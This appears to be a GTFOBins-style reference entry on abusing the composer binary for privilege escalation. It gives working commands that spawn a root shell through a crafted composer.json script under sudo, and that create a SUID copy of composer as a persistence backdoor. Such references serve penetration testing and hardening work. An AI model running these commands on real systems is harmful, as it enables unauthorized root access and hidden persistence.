 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used
to access the file system, escalate or maintain privileged access.
TF=$(mktemp -d)
echo '{"scripts":{"x":"/bin/sh -i 0<&3 1>&3 2>&3"}}' >$TF/composer.json
sudo composer --working-dir=$TF run-script x
Limited SUID
If the binary has the SUID bit set, it may be abused to access the file system, escalate or maintain access
with elevated privileges working as a SUID backdoor. If it is used to run commands (e.g., via system()-like
invocations) it only works on systems like Debian (<= Stretch) that allow the default sh shell to run with
SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact
with an existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which composer) .
TF=$(mktemp -d)
echo '{"scripts":{"x":"/bin/sh -i 0<&3 1>&3 2>&3"}}' >$TF/composer.json
./composer --working-dir=$TF run-script x